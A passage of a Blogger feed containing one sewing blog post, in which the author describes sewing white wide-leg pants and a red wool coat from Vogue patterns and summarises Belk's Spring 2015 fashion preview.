Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8780"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 9032"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"Come 'White' This Way to the Belk Spring Preview!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7li2fwi6omeeT0pvO9KEhQfvKuSEznVRhUUjW3L03m76gshZtC3UsFhhPFLCZRLmJEo4wcVS85aUILcml8MhGlNNzfPMCCJgxJpL5aPf3TqRhHBBu7fPNP-U4TtgolaSAv5AvrQ\/s1600\/January+15-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7li2fwi6omeeT0pvO9KEhQfvKuSEznVRhUUjW3L03m76gshZtC3UsFhhPFLCZRLmJEo4wcVS85aUILcml8MhGlNNzfPMCCJgxJpL5aPf3TqRhHBBu7fPNP-U4TtgolaSAv5AvrQ\/s1600\/January+15-8.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWe're halfway through January and I hope everyone's new year is off to a great start! \u0026nbsp;Mine is, with the exception of my sewing mojo taking a winter hiatus. \u0026nbsp;But there is always one assured way to get my stitching juices flowing again -- having an event to attend!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimILuQDcRLlP2uu7-ZVrScvQ5bYvyqL9n81hZufwtpf0WcBMowciUSTZ9VyAMbThbpHvs4kM6hXdt0IPwXYZ2GAwfr91FDbAmlkoQIguzCyo5kp-d7EP9YBG9re5EZNbWMlnDC6A\/s1600\/January+15-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimILuQDcRLlP2uu7-ZVrScvQ5bYvyqL9n81hZufwtpf0WcBMowciUSTZ9VyAMbThbpHvs4kM6hXdt0IPwXYZ2GAwfr91FDbAmlkoQIguzCyo5kp-d7EP9YBG9re5EZNbWMlnDC6A\/s1600\/January+15-7.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWhen I reviewed my year and looked at all of my looks and OOTDs, I realized that I've been wearing black, black and more black -- a lot. \u0026nbsp;So I needed to reach the opposite side of the spectrum, white! \u0026nbsp;I love a great pair of white pants. \u0026nbsp;But there are things that I require my white pants to be: \u0026nbsp;crisp and tailored, wide-leg, loose fitting and NO pockets! \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1oFvlmaBHxWImRM3QmGYE-1SX4NbBM3nQ-kKpJA__Gyb89iypIN5FW9DoIoGWd-3Yjc5J8JewrS9Adt4eu4QpNGLbek3Z1iTlCzfWT7lJ5UZt-CG8fXAMDOj-ibj9kpnjx3DM1g\/s1600\/January+15-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1oFvlmaBHxWImRM3QmGYE-1SX4NbBM3nQ-kKpJA__Gyb89iypIN5FW9DoIoGWd-3Yjc5J8JewrS9Adt4eu4QpNGLbek3Z1iTlCzfWT7lJ5UZt-CG8fXAMDOj-ibj9kpnjx3DM1g\/s1600\/January+15-4.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI reached for\u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v9032-products-48756.php?page_id=264\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003E Vogue 9032\u003C\/a\u003E\u003C\/b\u003E \u003Ca href=\"http:\/\/www.ericabunker.com\/2014\/10\/review-vogue-9032-tailored-black.html\" target=\"_blank\"\u003Eagain\u003C\/a\u003E. \u0026nbsp;I used view B this time. \u0026nbsp;The first time, I used view C. \u0026nbsp;You really get your money's worth from this pattern. \u0026nbsp;These are two completely different cuts of pants. \u0026nbsp;The black pair is intended to be VERY fitted and flaring below the knee and IMO, they work best with a stretch woven. \u0026nbsp;And probably a double knit also. \u0026nbsp;This white pair is made in an Italian Doublecloth cotton (very much like a heavy twill) that I've had in my stash for a while. \u0026nbsp;I'd purchased it for a lightweight, spring type of coat, but I decided it would work for these pants.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRfUmHfuQKoKqxZ5vv-cEAY5Mr2YESlesPrBkpcZOfSx8LBDJ2m6mVP-WQySFh0pEySYzGx3OVeIMG6llwUt9XeMlpMtr-2SvhMAhUxv82QLPxHQgsh0168ZSbOkDoUOqVm6qeEw\/s1600\/January+15-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRfUmHfuQKoKqxZ5vv-cEAY5Mr2YESlesPrBkpcZOfSx8LBDJ2m6mVP-WQySFh0pEySYzGx3OVeIMG6llwUt9XeMlpMtr-2SvhMAhUxv82QLPxHQgsh0168ZSbOkDoUOqVm6qeEw\/s1600\/January+15-5.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy favorite detail of these pants is the back princess seams. \u0026nbsp;For this pair, I lengthened by 5 inches. \u0026nbsp;I like for my wide-leg pants to be LONG. \u0026nbsp;Like ground-skimming long. \u0026nbsp;I feel this is really subjective, so I'm not even open to debate on \u003Cb\u003E\u003Ci\u003Emy \u003C\/i\u003E\u003C\/b\u003Epant length. \u0026nbsp;It's a matter of taste -- in this case, \u003Cb\u003E\u003Ci\u003Emine\u003C\/i\u003E\u003C\/b\u003E. \u0026nbsp;Wide-leg pants look odd to me if they don't graze the floor, but I'm not going to quibble with you if you don't like yours long.\u0026nbsp;\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cb\u003EBackstory\u003C\/b\u003E\u003C\/i\u003E: \u0026nbsp;I've always been a tall girl, and I'm very particular about length. \u0026nbsp;It was always a struggle when shopping for RTW, which is one of the main reasons I took to sewing. \u0026nbsp;I could never find sleeves long enough and I've always stacked bracelets to fill in the gap. (See, there's always been a reason for my love of over accessorizing). \u0026nbsp;And skirts and dresses from RTW always bordered on being a tad too short. \u0026nbsp;When I use to wear suits to work, I would always catch a side-eye from some of the ladies in my office -- as if it were deliberate. \u0026nbsp;And for pants, my favorite trick was to buy cuffed dress trousers (Jones New York and Ellen Tracy were the best) and let down the cuff for the extra length. \u0026nbsp;So yes, I'm really anal about length.\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love that this pattern is drafted with a very deep hem of 3\". \u0026nbsp;And I weigh my hems down with quarters on each side seam, right in the fold. \u0026nbsp;I guess you can call them my \"Dollar Hem\".\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFMZ6jA0IQXyREgZIBh5MQZv2P-lRMPKmfRb7FGaszsxjgYy4tDmC68nQBI-GxQJcccsy7esP06d0_KS_dEP4CLZCB2Wc_ak5Df9mPYBWY5tRLGx-mrH64_Z1JUrITr5HfpGxQhA\/s1600\/January+15-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFMZ6jA0IQXyREgZIBh5MQZv2P-lRMPKmfRb7FGaszsxjgYy4tDmC68nQBI-GxQJcccsy7esP06d0_KS_dEP4CLZCB2Wc_ak5Df9mPYBWY5tRLGx-mrH64_Z1JUrITr5HfpGxQhA\/s1600\/January+15-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size 14. \u0026nbsp;I had to take in the waist. \u0026nbsp;My waist is currently 11 inches smaller than my hip measurement. \u0026nbsp;The only thing about these pants that I don't like is the lack of belt loops. \u0026nbsp;I could really have benefited with the ability to wear a belt. \u0026nbsp;I feel if you don't over-fit them, then they're not going to stay up. \u0026nbsp;But muffin tops ain't cute! \u0026nbsp;And I omitted the pockets. \u0026nbsp;I've discussed pocket-show-through on this blog and I'm pretty sure that it's been discussed ad nauseam throughout the sewing blogosphere. \u0026nbsp;It's not a good look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnImUpe-mDZeWXMaR4YXh6WBW_tjYnPLcRCmzxUlPhCwYi9MjHdwOjPXxLCVD5BuafY3TDEoDuySLaCCkI6OPphDm_sIJ3XeTmGF8BMl9v9BxOEOgsIqa5iHSL35RAm9Ukf4H7SQ\/s1600\/January+15-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnImUpe-mDZeWXMaR4YXh6WBW_tjYnPLcRCmzxUlPhCwYi9MjHdwOjPXxLCVD5BuafY3TDEoDuySLaCCkI6OPphDm_sIJ3XeTmGF8BMl9v9BxOEOgsIqa5iHSL35RAm9Ukf4H7SQ\/s1600\/January+15-2.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nTo quote Arlene Goldstein: \u0026nbsp;\u003Ci\u003E\u003Cb\u003E\"The modern Southern woman likes a completer piece.\"\u003C\/b\u003E\u003C\/i\u003E \u0026nbsp;And I wholeheartedly agree! \u0026nbsp;It's not an outfit unless it's punctuated with some sort of jacket, sweater, coat, etc... \u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/voguepatterns.mccall.com\/v8780-products-15160.php?page_id=265\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003EVogue 8780\u003C\/a\u003E\u003C\/b\u003E has been in my sewing queue for the longest. \u0026nbsp;I decided to make my version in a deep red wool melton from my stash. \u0026nbsp;This is the quickest version of a coat that I've ever made. \u0026nbsp;I cut and sewed it yesterday morning and was out the door in it by 4:30 pm. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibJl6eT4OQ4-0RlvLPhKhHYJwuBXtjyNFds-5t2k3wEjww0W2E0Ma7zmjEv-aK42W0z9h5OzldlYfhW1vIxgKBZ_3DEg4jIjueSGDyMK4bKA3obmUsI_mP0tdpGsP3Mv_s7YZkXQ\/s1600\/PicsArt_1421413082060.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibJl6eT4OQ4-0RlvLPhKhHYJwuBXtjyNFds-5t2k3wEjww0W2E0Ma7zmjEv-aK42W0z9h5OzldlYfhW1vIxgKBZ_3DEg4jIjueSGDyMK4bKA3obmUsI_mP0tdpGsP3Mv_s7YZkXQ\/s1600\/PicsArt_1421413082060.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size medium and made it straight from the envelope. \u0026nbsp;Now, they didn't specifically say that this pattern was drafted for fabric with stretch or \"give\", but it could've been a catastrophe with the sleeve situation. \u0026nbsp;They are pretty narrow. \u0026nbsp;I would advise you to measure your biceps and forearms against the pattern piece. \u0026nbsp;And this coat will never be able to be worn over a thick sweater. \u0026nbsp;I knew it might be a situation when I attempted to hem the sleeves and it wouldn't fit over the free arm of my machine. \u0026nbsp;But it worked out... barely! LOL\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguc_puP-bWyT8Zyy_ghTljAJl1PN13tU-QapEkYyVfbA1_3d-78u2BxANIE6OuR8Vy_x1Ks5Kt__dlJL8K_8lR_Z6FbIB0LkjRd5i8MfcZojewotPwZCMvQORkxAFqIK7X_is8KA\/s1600\/January+15-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguc_puP-bWyT8Zyy_ghTljAJl1PN13tU-QapEkYyVfbA1_3d-78u2BxANIE6OuR8Vy_x1Ks5Kt__dlJL8K_8lR_Z6FbIB0LkjRd5i8MfcZojewotPwZCMvQORkxAFqIK7X_is8KA\/s1600\/January+15-1.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nOther than that, this was a really quick piece to make because it required no lining and has a raw-edge finish. \u0026nbsp;Even though it's wool, it's not the warmest but it was fine from my car to my venue. \u0026nbsp;And I could also keep it on as part of my outfit.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLet's talk Belk Fashion Buzz and what's hot for Spring!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyzdi_aFenRr9_63mW1BgnwI1Hlk2SJiYfLpjZNr4xKEPbhv-hNFEhYpd_pb-kCxarDJOO08MmOsAQ3DLjNTCezzAY2bTY2iSQhNW0D5EnKz3cbYww1Go47J9YWugOnW1eWbG4kg\/s1600\/PicsArt_69057.63661662501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyzdi_aFenRr9_63mW1BgnwI1Hlk2SJiYfLpjZNr4xKEPbhv-hNFEhYpd_pb-kCxarDJOO08MmOsAQ3DLjNTCezzAY2bTY2iSQhNW0D5EnKz3cbYww1Go47J9YWugOnW1eWbG4kg\/s1600\/PicsArt_69057.63661662501.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere's a brief overview: \u0026nbsp;Belk's Spring '15 - \"Modern Mash-Up\", presented by Arlene Goldstein, Belk Vice-President of Fashion \u0026amp; Trend Merchandising.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiISHCQJajjLLjTVzjQnxlCgdZKbutqIvRNSqJ0fcc1-hSACQw9jFvtlsu6SMFsXWmv-eJB_947GEknFnjuiKbCIclz0eBzQDD4xgXguQUc-RsACM17PT9yH4QDOAM68WUEboQUDQ\/s1600\/PicsArt_68678.74747529168.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiISHCQJajjLLjTVzjQnxlCgdZKbutqIvRNSqJ0fcc1-hSACQw9jFvtlsu6SMFsXWmv-eJB_947GEknFnjuiKbCIclz0eBzQDD4xgXguQUc-RsACM17PT9yH4QDOAM68WUEboQUDQ\/s1600\/PicsArt_68678.74747529168.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003ESporty Chic\u003C\/b\u003E -\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333; line-height: 15.6000003814697px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eperformance fabrics like jersey, nylon, athletic-inspired hoodies, bombers and stylish sneakers.\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhww2jMdfQ6k-KwRSfKunX0AKHsKNTXtoJDr4kIo-_D1mSMeKSltBGmoG1Un4VYhyphenhyphenKOx-XO8vz6FarXSrXRBatwJVcod0iupvbpau5g6sbWPEHfrcRCxWxT3JCcsE2xjHwmQQ415w\/s1600\/PicsArt_68508.59113195834.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhww2jMdfQ6k-KwRSfKunX0AKHsKNTXtoJDr4kIo-_D1mSMeKSltBGmoG1Un4VYhyphenhyphenKOx-XO8vz6FarXSrXRBatwJVcod0iupvbpau5g6sbWPEHfrcRCxWxT3JCcsE2xjHwmQQ415w\/s1600\/PicsArt_68508.59113195834.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003ESpare Me\u003C\/b\u003E -\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; line-height: 1.6;\"\u003EA-line,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; line-height: 1.6;\"\u003Ecolumns and trumpet skirts, along with tunics, over-sized shirtings.\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp; This collection looks most like my personal aesthetic and the one I found most interesting.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG_19YE2ePrJJnm-GHiISAGU9CgnqvVrFpxtNqVtpAHyiaIXHdHBS1hFIKYPiqHbyyPBdP1otRi43BdYfwg692SIlMSaBwgNMLroENi4t9TLCDerZjAAop1X9ngPVCHN2nodmllA\/s1600\/PicsArt_68826.1889045.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG_19YE2ePrJJnm-GHiISAGU9CgnqvVrFpxtNqVtpAHyiaIXHdHBS1hFIKYPiqHbyyPBdP1otRi43BdYfwg692SIlMSaBwgNMLroENi4t9TLCDerZjAAop1X9ngPVCHN2nodmllA\/s1600\/PicsArt_68826.1889045.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cb\u003EIslander \u003C\/b\u003E-\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; line-height: 15.6000003814697px;\"\u003E\u0026nbsp;pattern mixes, wraps, exotic details, eye-catching bright colors.\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrKkKXEY7TS3lnQpNUQAV3Mz84OKvNNg85Kvk1E2bnRPyumOK-L3h1qJY-N7mBKoSIJ84LLGp5utaBeldqsriJ0PGY_gNpxx87NSZsxOCR75_qiT2kHZ8fnlnZXIFo9ykS2r8zw\/s1600\/PicsArt_68921.24716845834.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZrKkKXEY7TS3lnQpNUQAV3Mz84OKvNNg85Kvk1E2bnRPyumOK-L3h1qJY-N7mBKoSIJ84LLGp5utaBeldqsriJ0PGY_gNpxx87NSZsxOCR75_qiT2kHZ8fnlnZXIFo9ykS2r8zw\/s1600\/PicsArt_68921.24716845834.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EGarden Party\u003C\/b\u003E -\u0026nbsp;\u003Cspan style=\"background-color: white; color: #333333; line-height: 16.6399993896484px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Edreamy pales, whites, florals and lace-like textiles\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgilv1RGHQHcImHgAxTAFelnSPgLE5V1kNkecTM6dbKD3lTMxVt73nu-zGfuELEKoUoibtB4WP7XGCvMSd8lpw4YWcOymE2PCyRBIhX2ioh-mLbYLFE_tmzzA7aS8468lNrnlGDyA\/s1600\/PicsArt_68328.37907083334.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgilv1RGHQHcImHgAxTAFelnSPgLE5V1kNkecTM6dbKD3lTMxVt73nu-zGfuELEKoUoibtB4WP7XGCvMSd8lpw4YWcOymE2PCyRBIhX2ioh-mLbYLFE_tmzzA7aS8468lNrnlGDyA\/s1600\/PicsArt_68328.37907083334.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love these gatherings because it's always great to run into and catch up with my favorite local bloggers and journalists from local publications. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqPOiGaTBWXwkvJFP6LtZWWENIspKdln9yeOPlolwyhoy0IkZLXkx5GeXpceDYkTSDZS7bj9i3JzjuIrp-Y4PnOx8PiihKu3Rzl-6pLFCDmAMOWU60HdweUDsch22QMzayUA0dtg\/s1600\/Photo+Jan+16,+8+58+42+AM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqPOiGaTBWXwkvJFP6LtZWWENIspKdln9yeOPlolwyhoy0IkZLXkx5GeXpceDYkTSDZS7bj9i3JzjuIrp-Y4PnOx8PiihKu3Rzl-6pLFCDmAMOWU60HdweUDsch22QMzayUA0dtg\/s1600\/Photo+Jan+16,+8+58+42+AM.jpg\" height=\"400\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd no event is complete without a great gift bag! \u0026nbsp;Now as I type this and it's about about 30 degrees outside with freezing fog, I'm so excited and looking forward to spring!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/9106296808955538158\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/01\/come-white-this-way-to-belk-spring.html#comment-form","title":"57 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/9106296808955538158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/9106296808955538158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2015\/01\/come-white-this-way-to-belk-spring.html","title":"Come 'White' This Way to the Belk Spring Preview!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7li2fwi6omeeT0pvO9KEhQfvKuSEznVRhUUjW3L03m76gshZtC3UsFhhPFLCZRLmJEo4wcVS85aUILcml8MhGlNNzfPMCCJgxJpL5aPf3TqRhHBBu7fPNP-U4TtgolaSAv5AvrQ\/s72-c\/January+15-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"57"}}]}});